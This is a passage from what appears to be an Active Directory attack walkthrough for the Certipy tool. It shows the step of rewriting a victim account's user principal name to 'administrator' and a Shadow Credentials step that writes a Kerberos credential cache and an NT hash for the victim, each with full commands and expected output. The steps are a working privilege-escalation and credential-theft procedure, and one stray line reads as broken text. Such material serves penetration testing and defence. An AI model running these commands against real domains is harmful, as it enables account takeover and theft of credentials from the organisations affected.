 Step 2: Update the victim account's UPN to the target administrator's sAMAccountName. The sAMAccountName
of the default administrator is typically "Administrator". The UPN needs to be resolvable to the target account.
certipy account \
-u 'attacker@corp.local' -p 'Passw0rd!' \
-dc-ip '10.0.0.100' -upn 'administrator' \
-user 'victim' update
Expected Output Snippet:
p.adams instead of administrator
Certipy v5.0.0 - by Oliver Lyak (ly4k)
[*] Updating user 'victim':
userPrincipalName : administrator
[*] Successfully updated 'victim'
Now, the victim account has its UPN temporarily set to administrator.
Step 3: (If needed) Obtain credentials for the "victim" account (e.g., via Shadow Credentials). If the attacker
doesn't have the victim's current credentials but has permissions like GenericWrite or WriteDACL (which often
accompany the ability to change UPN), they might be able to perform a Shadow Credentials attack to get usable
credentials (like an NTLM hash or Kerberos keys/ccache) for the victim account.
certipy shadow \
-u 'attacker@corp.local' -p 'Passw0rd!' \
-dc-ip '10.0.0.100' -account 'victim' \
auto
Expected Output Snippet:
Certipy v5.0.0 - by Oliver Lyak (ly4k)
...
[*] Saving credential cache to 'victim.ccache'
[*] Wrote credential cache to 'victim.ccache'
[*] NT hash for 'victim': fc525c9683e8fe067095ba2ddc971889